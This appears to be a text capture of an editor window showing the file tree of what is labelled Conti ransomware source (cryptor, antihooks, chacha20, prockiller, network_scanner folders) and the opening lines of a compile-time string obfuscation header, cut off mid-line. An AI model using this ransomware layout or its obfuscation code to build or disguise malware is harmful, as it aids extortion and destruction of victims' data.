 MetaString.h — ~/projects/hacking/malw/conti_v3 — Atom
File Edit View Selection Find Packages Help
Project
conti_v3
cryptor
antihooks
api
chacha20
Debug
filesystem
global
logs
network_scanner
obfuscation
MetaRandom2.h
MetaString.h
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
MetaRandom2.h MetaString.h
1 #pragma once¤¬
2 ¤¬
3 #include "metarandom2.h"¤¬
4 ¤¬
5 #include <array>¤¬
6 #include <utility>¤¬
7 ¤¬
8 //namespace andrivet { namespace ADVobfuscator {¤¬
9 //} }¤¬
10 ¤¬
11 #define OBFUSCATE_STRINGS¤¬
12 ¤¬
13 template <int A, int B>¤¬
14 struct ExtendedEuclidian¤¬
15 {¤¬
16 ····enum¤¬
17 ····{¤¬
18 ········d = ExtendedEuclidian<B, A % B>::d,¤¬
19 ········x = ExtendedEuclidian<B, A % B>::y,¤¬
20 ········y = ExtendedEuclidian<B, A % B>::x - (A /
21 ····};¤¬
22 };¤¬
23
cryptor/obfuscation/MetaString.h 1:1